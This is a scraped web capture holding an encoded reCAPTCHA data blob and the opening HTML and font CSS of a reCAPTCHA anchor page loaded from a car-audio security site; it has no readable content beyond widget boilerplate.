E+w6PDp8KuUsO8AMONw7Zgw6ZgJcObBQJ7w4sjVU/DjMKTw6NNN8OLwrzDpUdcFMOjworDlMOlwqXCmXAyesOMEMKCwodhGgo5woAFwpTDpMK2w689VT7Co1nDjMKew4VIwrdSwr/ClRFXGcOdbwxxw6vDpVPDhcOfw7NRwrTChMK0JgVxOsOBwpnCp8KNYMODw5Vbw5cLwodDNMK2wrXCi8OOw5bCssOLwqUILsORN17CtAFGwp0Yw4hkBMKaKgh2IlDDr8KyazoIPEMvw7NewrjCv2TChFZ/w7ENN8OUGcOiwrNTEMOvT2dCw5rCgsKGXsOAwovDpkhxG8KIw4zChMOdXibDsMO/XsOBw67CiMK2KMKFbcOcwofDl14/[base64]/bCvCo3vDpsK7QMOww6rDgQYTw65OZcK2NFRrX8OWwo4TwrTDj2R/a8KLBEkMw4TDtcKSwpbDtcKywqnCsMKgw6t2K8KywpUswrvCpsKSA3gOw5nDncKCwqTCp8K0RsKIw7BPJ157w6MGwqVKAmNYw6RgL8K2wqItJx7DpVx/SmHCmcOew6PDqMOXw6hcGmrCuizCljPDhcOTMg3CmQHCpMO6w55KwrTDt8KnU8KGwqUTNiRfwqXDtcKpdAZnC8OHc8O9eH/Cn8O0w4JGLMOYCBBVw5/CiMOJZ8OOw7LCmXvCoWU0aiolcn7DtcKawq/CkE0CJsODJ8ONw4jDisO8NsO7wq0yfcOXwqt/[base64]/[base64]/CtU/DlsOQeiA9w6PCjcKkw6DDpMK4wrDCj8OwIzfCosKXwoDDhXkQwr3DklTDucOXVsK+wpHCp8KsXBHDv0TCp8KlK8KpwqLCvn1/w73Cs8Oaw5teKcKyNGfCmsK7Q11YwoTCtkJeA8Oow4RcbMKSw5tLwrE9w48HwrwJV8Kvw43CrsK6wpjDuMO4Am3Dsl7DuG/[base64]/w5LCq2AxbgI5wp3CncK1CsKJAj/CvmLDkcKjwrnDqW5dQsKfa27CkTLCtsO1wpVjRz/CqMKWbQcANwnDmcOjwo1pw47DgMOew6rCscOTwqDClzLDn2VuB2Vpw6jCuMOzJQzDhcOMwqk+wp7DjsKewqPDkcO1w6rDpsK0wq3Ci8KlS8O3KcKvw4/CpFsqwq3CgG8pJcObVwZlIMOcw4IPwpJgw67CocOQLx8hwpMnR8OOwr52w6rCsGXCoUzCq10cw5bDm3R3w5gKLnTCvU/DosKnP8OARz8lfsK3S8OBKmvDhkHCpMKFVjPDq8OZwoTCqD4UYMK5Q8OVw4IVRcO/w7fCszMxw4/Cm8OCHTbDsxXCmcKww6zDnibDpmc5ccK2PSPDgVDCk8OPwp8mc8KGcTkhW8K5w4vCsSvDn8KyGsObw7XDkcKQwod3WBXCsB/[base64]/CqDoXwrsEOQBVW8KHw67DgC7CoCDCqDNPw7fCjMOdKWLCuyhPLEjCkGHCk1ccwqVdw5vDj8Klw4bDtXXDtMKIw7HCqMOWw7RLZ8OaDsKlCBtwa0wAaMKxw61cw49+wpguw6gow7NFw6E3w5XDtsO6BwlmwoxvRSTDkMKCSMKIw6fDrMKne8O/SD/DmgzDkcOnZRvDh8KKwpjCtsO2RMKBdMO5YsKbTwLDqMKbexMpwodYMMOWw4ghworDvcKhNRd9woAyWcK5SsKhFHzDpVjDo8KJA8O2SMOXcsKlVnNmw6oywqMPw59ZYMOhw4TCql/DssKKw4XCncKWw67CksKkw4nCnsOlwrXDoDhqTFtQb8K8wr4bYCbDnB3CvSrCmcOES8Kgw4Yhf8KMD8KDScKLSkxAEMO7BHxdNyLCuyvCpjdKacOLw6/DuMK0w4IRFjbDrAMiw6rDvDzCn3Z/wovDtMKrSzLDrF3CjsODdTDCj33DrsOkMMKNGMOtw5/DicODwp4Vw7/[base64]/w4hPwqnDmHTCigPCoRPDnsKHDcKwBDBLQDJ8V8K0OsOYJ8OZF2sFw4/[base64]/DjnjDgQYnHA4cWcKBw5kyTMOGw5zDkj4OE8OuwrvCqsKsdcOiWcOIwpxdcsOsGUg6Y8OEw4DCqsKSwoROw50AYXDCjSbDucKrw6/DrMO6Kz57ZW8OHVLCnmzCoTLDjigFwo3Crk3CqzXCuMK6w6cawr4iMnpfHMOyw7XDhT9Uwo7DpghowrbDuWM0w54uw71/w7IcwpbCpsODBsOKwpZBT1xKw6HDpGbCgcKfQClBwqbCnDoVBsOFBgo/Bj5cKcKTwp7Cs8KKc8KqwrDDrz7DrQrCgRINw5rDrCTDn0bCusO1WAF4wo7DnwTCiiTCqsKcEjkRYcOow5dfAUjDlMKIw7jDmMK2T8OEw4MWTh4WdQDCni/CncOiQcKxcn3Cs3MJX8KJwo1yw6N8wqLCtsK3wpfCjsOBCMOaZg7DiMOFwovChmBkwrYtV8Kow6QMY8O1LnDCqlTCp3cIA8KkK1HDpcKrw6jCujvDonnCk8KAS2NpwrfChGbCpwfCtxhcfcKQWsOefl/Dn8Kswq/DpMKCURbCgnUYLsOnNMOJwoJbw6LCvcKEb8K7w5TDi3DCpxHCpTIHasKtCDYGw6jDhgpQdMKlwqDDj1vCriRJwqspwpMDARLCjU7CvBLDqy/DmAHDvGTCksKtwrw1w6MFwoTCumJfwrsHwrXCrk/CiMKdw4nCh8O8YcOrwoNSCQQvwoTCusOww6Qawo7CmcK6GXHDgA3DkEjCn8OjVMONw5U1w6VZwrBQw7oEw4QNw4XDuMKwU8O1wpLDh8K8SsK1S8O6IsK5CMKpw57CoS82wr8Swo18wqTDjH/DkWLCmw/[base64]/CsHnCvB5dwr5rw5QEw6zDlDEHQ8KNw7HCqcOzWlIgXMKvw7Riw4DCq1AWwprDtMOFwpbClMOowoDCiMKTOMKEwqNZwro6wrl4w53CojAIw67CoR/[base64]/OE3ConHDjMOsw6nClsOUTcK4w4XDrx4iIhg7W8OobBN7KcOtFMOvCXtSwpDCocKhd8KTcBljwrLDjRAVwqE+WcOvwqbDvi40w68sU8KNwqDCmsKfw5rCssKfHMKmUBhMCSbDucO7w4YpwpB2EFouw6fDsmXDsMK0w7XClMOaw7vCnsOYwpNTQMKBBVrCkm/DmsOcwoBFGsKiO1PCqyfDocOCw4bDicOfRjfCkMKqEiLCp2kWW8OUwrTDuMKMw5oFCEhRSRfCq8KCw74FdsOhP33DrcK+RVnCrMO0wqJDScKGBMKAVsKoG8K7wplpwrXCvCAlwqtKw7vDhA19wqLCqFdEwo/DhEJqAMO6wo18w6PDsFbCj0EfwqPDk8Ohw63CuMK7w7tARyl2RVrCqxVZC8KNYn7DpsKCYC1+VMOFwr9BCCkkbsO1w4/[base64]/DlSUIQF7CiMOKa8Ksw4J5wqnCiWRnLMKJHsKRMl7CmWk8HCXDig/DvMOxwrEEdsKVeMKhw4Z4N8KmJsOvw4PCi37CkcOfw4EHQMOXbBkxLsOrw4jCtcODw5fChVF8w7ljwp/CoyIachBmw5PCugjDh0kPSAsbEjFQw7rDjTRWIy5aUcKIw7sow4jCq8OJe8OKw6JkZcKjTcK9cnsrwrHCvw3DrMKCwqnCgm7CvQvDqTNLbT83fjc+WcKswpprwpJ+BygLw7bCgQxCw6/CpVpwwpInAErDj2oGw4TDjcKGw6pfN1fCk33DocKpEcKuwrPCnUFiJsO8wrrCscKwDzN4wrbCpsOzEMOpwrrCjXnDvVsGC8K/wrPDmsKydsKYwpMIw5A4JCjCo8KmZEFRfyPDkEPDqsKDwonCpcOvw5zDrsOdTMKew7bDiCDDklPDnTcmw7fDjcKFc8OmP8KQHh4Lwr05w7cvVGXCnzJ6w7/DkC/[base64]/wrkLw6bDqcONwo/Ct8KywpDDvMK9w6wKw5nDucONM1UsasOlworDjsOQwoouBipuw7hSfx7Ct3HDp8Olw7LDssKXCMKtVADCh2wLwph4w7JewpjDkBjCt8OsPBXDnW/Ds8KnwpTDpQPDinTCq8O2woN1NgzCkUgxwrVdw7Z7w5wfE8OYFR96w67ChcKSw4HCvznDiCjCgHjCh0LCqxpje8OFBx1iecKEwobDpX01wqnChi3DtsKFCsKoM33DvcOvw73CnwvDoR9kw7TCrARLY1ZJwr1wNMO0BMKXw7jCmHzCrXDCqMOXcMKZDRh2ZRoUw4/Dv8KdwqjCgU1FWSDDjB86IsOYcBFZVDXDqx/Dpg4MwpA+wqozRMKcwrtNw6ldwrRGVMOAUFQeGRfCpgjCrTcqeCAibUbDq8Kpwoouw4/[base64]/DtMKwXcKiwqhSPxTCtEEuw6IwTzYqwr1ww7vDh8OBwpbDiMKGw64rwq1eDnXDpcKTwoXDlFzCgsOVQMKnw4nCvsKjcMK5FcOgUgXDs8KfVHXCncKBTMOYdEvCicOldcOgw41XecKhw4DCs39XwpY8bBcgwp7DoE/DuMOrwpbDiMKgPwFNw7rDtsKBwr3Co2LCpg1QwrB/acOrbcO0wqPCisKew6rCkEPDp8OrT8K2esKtw6TDkThhY2Qoa8KiTsObIcKVwq/[base64]/DscO+w5UdFMOAwo4kCsK1TcKxS8KLwqTDrXJOw7R+SmoHLXwSYTHDocK/F0LDjsOZfsOlw57CogDDs8KTckp5WcOnRWUEQ8OZbxDDnxkhEcKdw5bCqcKXE1TDjEvCpsOZwozCrcKwccK2w7bDuVzCmcKhw4I8w4MpEgzDsxwawqQlwo5BJmNjwrTCl8KjTcOFSQvDiU8ow5vDgMOBw4HDqkxGw7XDjsKuXMKKLhtTdSrDkVIkWMKDwoXDl3U0DGZ/[base64]/[base64]/wr3CrsOFXMKjwqrDo8KFwqNgdsOldMO6w74uwrxCw5dZwrAjwpLDosOsw4bDkEt6G8K2JMKvwp59woLCvcKcw5Qwchhyw63Djn11OCTCjFMFF8Obw4Q+wovCng91wrvDuRLDlMOTw4rDssOIw5DCjsKZwqFiecKIIQrCk8OKJcKXesK/wr0Yw77ChH4/[base64]/LMOsw6AyScKaw5fCmsOmwovDq33ChsKvwpgbw7Bowr8+UsO7w7xMw6LCvDBwLGrDnsOgwoU5WQMOw4LDkRLCmcKnw68Ow77DpxvDvAduaUfDgFvDnHMpPmLDvynCjsKzwq3CrsKyw5MhaMOkfcOhw6zDnwjCok3CmD3DqBzDuFfCg8Oyw7c8wrYww6FaW3/Cv8OZwp3DosKiw77ClGXDj8K/w6dNfwprwpoAw6MmWhrCqcOQw7E0w4VTHi/DocKOT8K8YlwIwqJ/bU3CgsKhw5XDp8Onan/Cn0PCiMOVesODB8KPw4rDhMK9PUdqwp3CocKQJsKxNxnDmGDCmMO/w6MnJUDDnCXCt8Oww6DDvVsjKsOrw7sHw7sBwpQPQAZSCig0w7nDgjFTBcKmwpRjwqA7woXCsMKkw4bCoXAxwpwuwoU8bRJZwox0wqE1w7LDhSwIw5XCisOmw4Z/e8OSTMOswo5Kwr7CjB/DrsOgw7zDqsKTwpEKZMO8w5Apa8O8worChMKXwrxhKMKnw71PwqzDqAjCrMKVw6NJMcKIIGB/wpjCmsKQAcK4Z3loQcOow45vZcKmZsKlw5IIDx4te8O3NsKMwpVhNMKvTsOPw5JNw5nDuDbDmcOYw57CoXDDsMOjLW/[base64]/[base64]/CuVPChMO0HULCi8Oowo/CoUgvw55IwqzCuGXDv8Oowq0LwogrERzDoCjCjsKFw4kjw4bDncKpwp3CkcK9JC0UwrjDtj5BJTDCocKdV8OeHMKqw710asK/KMK9woURKm5wQzFQwo7CsU/DpGdaBcKlaWHDksKbGE7DqsKWB8Ouw4NVKW3CpBpYWDnCm25Ew49SwofDr2Qiw5IdKMKTSEt2PcKWw5EDwpRrVlVoKsO0w40fQcKocMKlI8OqIg3Cl8O7w4dWw5nDvMO/w63Dg8OwSy7DmcKYNMOcFcKbR1/DoD7DrsOMwobCqsOTw6dBwrnDt8KGw73DocO5QCQyN8KYwoJKw5DCn1dSQ03DkGYITMOiw6bDtsO9w5MuQsOEOMOeS8K9w6fCpjZ/[base64]/[base64]/[base64]/w4c2dMODw4tPAMK2EsO3wr4Tw7/CtXEAE8KuNMK9P2jDhsOcR8O0w6fCrwI/EGwALHgmDCMew77DmAlUNcKUw4PDqMKVw5XCqMOyOMO7woHDvsKxw4bDiVJzK8OIaQDCl8OSw5YTw5HDpcOvPcKeVhjDnRTCi2R2w4HCksKew71oA2wkJcOiOE/DqsORwqfDuyREeMOVECnDlG8Bw4fCtMKYSTDDjWkfw6LCqQfDnghWJFPCohAyFSctPcKHw6/DmWrDpsKAfzkfwppMw4fCoW0AQ8KFHizCpy0Tw4LDrWcKQ8KVw4TCpSUQLT3CjcOBCy8hIR7CpmYNwoIRw5olXgVGw6c/A8OCdcKRJisePW1Vw5PDn8KOSGvDljsDFDLCp3Q/Y8KuFsOEw4ZEDgduw5YvwpzCoRrCmcOkwoxmfTrDssOZCWDDnyYnw4ZvDT51VgFfwrTCm8KBw7rCisKcw4HDh13CugZLHcOyw4NYSMK3HmDCuHldwrjCuMKLwp3DqsKTw7nDhifCi17DlsOIwocywo/CoMOuSF4bNsKLw4/[base64]/w7pTDSliw7hJw5UleR4fwpXDt8KKw4/CrMKUwqNqD8OBwoXCmMKgMRzDvEbChsOVK8KUdMOWw4rDtsKFX0V/TknCs3YxDsOsVcODaW0BUHVPwpVywrjCqcOiYz06EsKbwrbDn8O9K8O6wpLDv8KMBxvDmVknw5MSIg1Jw4ohwqHDkcKnOcOlSwE5WMK/wrIgZEV1WX7DqcOow6MWw6jDrFrDhQE+WVFGwqp+wqjDlMKjwo8ZwpvCkTfDs8OcbMOvwqnDjsOIAEjDm0TDgMOCwooHVAsHw7Iowopxw7/CsWnCrBYoIcOWKSFQw7fDkBrCtsOSAcKlJsO2HMKyw7XCiMOOw497VRUpw43DssOMw4vDiMK5w4g1esOUdcKDw61ewq3Dk2TCo8K/wp/Cnw7DkFckKivCqcOPw4hWw6PDnV7CsMO8UcKyP8K9w47DrsOlw4NbwpzCozTCr8KXw63CjnTCmcO9KcOgJcOVbRjCicKLasKrZWdXwq4ew5bDnlbDs8OLw69LwqVWX3dRw6LDpMOyw6fDqcO3wofCjsKgw6M/w4JpHsKMaMOpw7/CsMKjw4XCicKiwrEhw4bDmwFwb047fsOlwqQVw47CtS/DiFvDj8KBwojDi1DDucOcw4BLwpnDrWvDu2Adw65VQ8K+KsKRJmzDk8KuwqYxFMKKUDVhR8Kzwq9Gw43Cv1vDq8Oew5MlD1Ahw48/SnUVw7lVeMOZIWzDg8Oycm3Cg8KPJMKxOQDCoCrCg8OAw5LCl8K+DCZ3w65fwrBoIXhXOsOHCMOUwqzCmsKmbWvDi8OWwoQwwoVzw6plwpvCu8KvfMOXw5jDp0nDmXPCscKxeMKmJTxIw4vDscKvw5XCqQV8w4/CnsKbw5ItPcOpE8OZGMO/aFJFDcOAwpjCiUk7PcOkWVppVSTCljXCqMKTMl1Vw4/DmmB0wpxuFS3DnQY3wrLDqwrDrGUUSh1Hw5zCvBxffsO3wpQywrjDnzkbw4PCjSFwSsOxAMKhFcKrV8O/dVPCsSRvw7fDgRjDuytlTsK0w5sSwrDDuMOQW8OyXFfDmcORRMKnesKlw73CucKPNwt9c8Ovw6zCvWLCjFEMwoZuUcK9woLDtcO9HQgbbMObw73CrSkcR8K2w6fCqUfDrsOJw5FlX2BFwr/CjVTCs8OQw5gXwoTDpsK3wojDjkIBdGjChsKXM8K8woTCsMKPwqMxw4zCgcOgLjDDvMKFeDrCv8KOKRzClUfCq8OgUw7CrCfDhcKGw657H8ONHcKFcMKRXgLCuMOIFMOCJMO1GsK/wpXDpcKLYDlJw5nCucOCAWrCgsOmH8O/[base64]/[base64]/DgMOBOmE4fT3DiV7DtMOzw7gBwpHDiMK2wr0HwqYHw57CrV/DuMK4dgfCmFvDqzBNw6bDpMKCw41PcMKPw6rCjX0Sw7fCosKIwrUFw7/CgWJNEMOtQwDDtcKqIMO9w5ATw6gXEFvDj8KFHz3CgSVuwoI+HcOPwrvCoDvCo8KXw4dxw7XDoUEswoQnw7/DmRLDgVzDgsKtw4rCjxrDh8KJwq/CrsOFwqY7w6HDuQNQVxZIwqloesKgYMKaBMOJwqVeeATCjUbDmC/DmMKKM37Di8K/wp/Cpzs7w6DCm8OyAi/[base64]/CuXAIw6fCucKVa8Kcw7pDw5YxRMOuHw7CtsKAXcO8eAbDoH5ELXB5JnrDnkh8OU7DqMOfJ0E6w5Rjwr0SJ3MxHsOhw6/CiRDCrMOZQEPCusKsKygdwo1Sw6M2esKGMMO3wo03wpTCl8OSw5gdwr5BwrEoRHjDo2jCm8KkJEwrwqDCri/[base64]/DmFfDiS/CqcOXSDrCqCw6GSPDr8KbQzA5OQTDosO/RRhjVMKiw5thIMOow4zDlxjDtUNTw4FcGBpFw4ANBGTDhWjCqxzDv8OKw7HCuSccDWPCgkMfw4nCmcKdQ2FiG0/CtxYJcsK+wrnChVvCoV/[base64]/w6HDpMKMw7d1XkA2wo3DoRXCniBnw7jCiS/DhSlTw6TDkgLCkU8Pw4HChxPDp8OrIsOdSMKlwo/DgjbCvcO3CMOeVDRpwprDrVbCr8KFwpjDv8KFScOjwoHDp3tuMMOGw4LCp8KJW8O0wqfCj8KaPcKmwo9Ww4QichYRZ8ORO8KRw4Zuwq9jw4ZQcmtTP3HDhRnDo8O1woQow5pXwoPDpVpiI2/[base64]/[base64]/CqRVcwojDtHgGF8O9w4/[base64]/[base64]/wrwawqvDhcKgwqQQw4w2CF/[base64]/DgsKew4J8w6LCt8O+U8Oqwo7CpFoQwrfCtsOzw4U+JDY0wrDCvMKeQyo5SnTDucOkwqvDoE9XMsKowq/[base64]/SlXCh3cVZMK3Uh/[base64]/CqVvCrMOawrnDrsKuBsOOK8OQwphKeixwOMKEwo/DvMKobsKgNXR9dcKNw595wq/Dt0BZw5rDvcOwwpEGwo5Uw7HCmznDhHrDmUzDs8K+TcKDYhRAw5LDlnnDsjclckfCngDCjsO6wpjDgcO2bUROwqfDqcK2T03CuMOZw7tXwoxuIMKacsOZOcKQw5ZjRcOGwqpUw6bDg1pbKBlCNMOLw65pIcOSexgjCF0mccKeYsOhwokyw5I+wqt/JsOlEMKgCMO2SW/[base64]/w7dRG8OJwr1dwpzDi0XDh8O5DsKWPEQ6WGYrXsKywq8rZMONwoMowqkDdEM1wr3DrEJAwpPDiWPDvcKQG8Kcwp9oQ8KZEsOuBcOawqjDn31QwonCocKvw6s0w5/DpMOGw6jCsBrCocObw7cmFRHDjsOwVx5/[base64]/[base64]/CgcOww6Z0w7V0aAldScOkGS7Dp37Ch8OBWMObPsKvwpDDuMOmNsOzw7B8BMOSPwbCsy0Xw4AiRsOAc8KqU2czw78WEsKqFyrDoMOTARjDtcKyCsOzd0zCm3laXiLCuTjDvHpLKsOMIjpBw5rDgQDClMOlwq8xw7diwo/DgsO1w4ZHMHPDp8OWwqHDlmzDl8KrTMKAw7HDjF/[base64]/w4rCgcKPw5hOwqljw616TcKUwoUawrXDqyXCiA8gQ0EqwqzCicO7O8OEcsKOYMOqw5TCkWrClGrCiMKKRlUNA2XCpxNja8KbLwJpJcKaSsK0ZmxaOwdVDMKzw5YWwpxGw6XCn8KhJ8OiwpgGw7TCvUt/w4t9UMKjw74gZGNtw6knYcOdw5JGF8KYwqLDrcOrw7kSwq8qw5tDXmUSAMOUwqUgJMKAwoLDuMKDw7dAEMKqCQlWwpI9RcOnw7jDryAPwp7Dr31QwrcYwrTCq8Opwr7CqsK1w57DhlJmwpnCryB3MSDCn8KPw6gQF09WM2zChy/CiWlZwqYqwqXDjVMHwpzCsRnCpmDDjMKeQB/[base64]/CmsO+NMO9RGFZwqDDjcK5w7XDoMOfwr0xw5rCgsOlBMKQw4bCqMK9Yy0/wpnCkkLClmDCpUPCukjDq2rCg201AWkZwqhpwq/DqmpOwrTCusOQwrjDicO5wqU/wrs5BsONwp9dD3R2w6BEFsOGwotAwog/KmU0w6MnYCvCkcK4ImJOw77Dpg7DncOBwq3DvcKMw63CmMKaQMOaQsOTwp14DTNPczrCicKkE8OmGsKPcMKewpPDnEDCpirDj1MDSVFqB8KXWSvCtC3DiE3Dn8KBJcOGccOowooUSXLDjcOhw4rDhcKdAsKvw7x4wpXDhGjCthN/[base64]/HWDCqyIjCcOsw7jDnsK4Q37DvkXCscKRMsOVLUrDusOJH8O4wpbDmjxjwq/Dp8OmdcKTJcOrwpzCvQx/QwHClyHCkBZTw48fw5PCpsKEJsKNecKywoRWAkB7wqnCpsKKw7LCvsK9wo4kMRF3AcOJd8ONwr1eeSh8wqonw4DDnMObw6Mjwp/DqlQ6wr/[base64]/P8OZw6vCjcKFw6oZVCpKwqTDtgTCicOkHlp/[base64]/[base64]/w5J5wr3CpgjClMK0E3XDv8Kvw6dWw4QkGcKqworCg3x/LcK2wrNLQFLChixOw6zDlzzDjMKFKMONJMKrHMOMw4onwpvDv8OMPsOPwoPCmMO/UGcVwqYjwq/DqcOeUMOqwrl3w4bDvsOKwpcKY3PCqsKbZ8OWHMOcQEN7wqYoaVhmwpbDkcKZw7tvbMKnX8OfLsKrw6bCpFjCvBRGw7HDl8Oaw4DDt2HCoGoQw4U0dlvCiS54YMOmw5MWw4fDvsKMbCJDAMOWLcOEwpTDlMKAw5HDssOwNQ/Cg8KSZsKMwrfDqBLDv8OyMUpcw5wiwqrCt8O/w6krEMOvWXHDlsOmw7nCpXrCn8OKc8OVw7NHLQhxPypeaB5BwrnCj8K5flV0w7TDlRsowqFDbMKEw5fChsKgw6vCvE0dY3k5dSp0HEF+w5vDsRsgFsKNw6Irw7XDhRZ5CMOHB8KKAcK2wq/CisOCb29HcwTDs3sNFMOeAWPCqws1wpHDkcOiZMK5w4HDr0fDvsKVwpBXw6hDYMKQw7bDscO+w7EWw7LDh8KCwr/[base64]/DjX3ChsOEMcKDUcKVPsKcf8KBZcONwqsWMVHDg2jDjC4NwoRJwrU+P3orFMOBHcO/GcOCVMOIa8KYwq3CuwzCscO/[base64]/CqGo0wpDCrSYUADrCp1ZowqPDjDrCkcKgwrV8UcKWwr1pKzjDvBnDo0R5G8KJw5s9UcOZWw44PG1+DDLDlXdLOsOpIMOkwpERNEsZwqsgwqrCkWV9FMOeLMKyJ2/CsCdWVMO3w63CtsOYaMObw7B3w4/DhwMuZggKEMKJDWLCv8K5wokdAMKjw7guKiUmw47DhcK3wrnCqsKMOMKXw6wRC8KIwrjDijvCm8KgNsODw4Zpw7/CkhgIbxjCq8KIFlFOQsOlKgBhET3DsQHDmsO/w5zDmgsTHgA0OT/Cm8OAQ8OyXRM0wp0sIcOHw5MqC8K8O8OXwplZRn9Qwq7DpcOvShnDp8Kew5JWw4vDj8K0w73DmF3DuMOowox/MsK/QmrCsMOkw6bDsBx4IsO0w5RiwoDDsBsVwo/DtsKnw5DDoMKSw51Fw6fCtMOow5wxCDViNGcGMjDDvDNlNEsiIiEgw65uw5hic8OXw5k+OiXCo8ORHMKww7Unw6gnw5zCjsK1SDpLL2rDl3wYwprDow0Pw5zCn8O/ZcKpJjTDrcOUInXCrnJsUV7DhsKXw5gJZsKxwqsTw75Lwp91w4TDhMKxfMKJwpgNw7ACfMOHGsOew5zCscKhImh0w67DmVcFfRBMFsOqcCdmwrDDpkTCsSl7QsKuR8KkYhfCvGfDs8OTw6zCrMO6w74LAkbCljIlwoJkS0wpWMKUORx2WQ7CiytKGm1AbyQ/W0kfbQTDtBk7SMKjw7hcw4fCucOqPsO3w7sBw6B3cWDCsMOYwppDRRzCvzVwwqbDrMKAL8OrwopwKMK0wpnDpcO3w4zDkSPDhsKNw4dLZjDDjMKOT8KRBMK/ZTpJOxV1AzPChsK+w6rCvRbDi8Ktwr5dQsOiwoxjCsK1T8KYM8O9O0nDpDXDs8KqF27DhcKdHUs5ccKhJhB1FcO2BQPDmcK0w4kww5jCiMK3w6cLwpIiwqnDilDDiWrCisOVI8KwJRnCi8KIK2XDq8KCNMOBwrUawrllKkxEwrV/IQ7CncOhw43CvFwaw7F6dMOPJsKLa8ODwqFRFg9RwqLDnsORG8K6w5vDssKEXxYNRMKsw73CsMKmwrXDhMO7CGTCjMKKw5PCix3CpnTDvlAKSgbDhMOAwq4YAMK4w599M8OSZsO6w6w/fkDCiRzCnGzDiHzDtsO7LiHDpyk2w5nDvzLCjMO3BkFDw5XCusOTw6M/[base64]/[base64]/DjQXDlRXDrMOtw6oxwr/DgsKTGX7DnR1TwqFxVcKiTnvDtRZ7YHLCisO3VVJQw7pzwo53woE3wqdSHsKmAMOKw6AdwqoqVsKNTMOFw6odw7PDkQlGwrx4w47DkcOlw4/[base64]/fgtOan/DtRjDtinCrC7CrcO6GzTDjgXDg0JHw7fDsywgwqAVw6/DvnbDnVFKcmPCnm8SwqzDr3/[base64]/Ds2NlWcOWwrZ6w4YvBMOPXMOUwpXDhMKhO2TCgz/DggPDocO/cMKiwoMsTT/CgkDDuMO3wrnCpsKXwrnClXHCs8KTwpDDg8OLwojCtsOFA8KFXGU8KhPCmMOHw4nDkRdLHjR7HMKGASk8w7XDty3DmcOQwqjCuMOpwrjDgj3DiAsew4HDkhDDhWd+w4/CqMKaaMKcw5/DlsO3w5lKwopow6HClkc/w4ICw4dOJ8Kcwr/[base64]/CjmhzwqLDqcKFw6NyDcKmw55Dw63DucK9wpAIw70/JiQAMcKVw44cwr5hHwrDisKhNxMYw5cYCkTCt8Omw5BtUcKMwq7ChEFhw45kw7HCoBDDg0t6wp/DtEYpXRswBi9LU8Kvw7MHwp4XAMOHwqgpw5x1WljDgcKgw6RHw4wnBsO0w4HDrQoBwqDDoSPDjDxNFEYvwqQsTMKlDsKSwoIbw70CM8K6wrbCjmnCmS/Cg8O2w5vCscOFbQbDlxbCun9BwpMiwptmHit4wp7CvsKof2hPfcOmw4hcN2Y+wqNUESzCsllVasO4woc0wrNAJsO6K8KsXgQ1w53Ckx4LAAkgecORw6cCQsKCw5bCtlQawqHCiMOow4xNw5NEwo7CgcKiw5/CssOeEWDDncK1wopIwpNnwq1ZwokbY8OTScK9w5dTw61DJR/CqjjCs8KtasKhbR0kwoYMbMKrAw/CuBhUWcOBDcKlW8KDQ8Obw4fDkMOBwrXDk8KGLsOSLsOTw6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2204aHdhXw6kS3KtEd3+jzBvsqfCqoKzz7VsnX3nHpvr8\\u003d\x22,0,0,null,1,1769231781909,0,0,[196,17,73,140,131],null,[177],\x22RC-211SWVOyYBufZA\x22,null,null,null,null,null,\x220dAFcWeA6_M06_rnKdh9VoEA6Qu5-FOqcwFDGyoQ5RO7WfMiJ5RnDH_uVi1SpST_MZ918FC9mXjo1kwlqL_JTuaw9CMhmAg_ttig\x22,1769314581757]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=f7z50y4h4zao
body_size: 49465
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
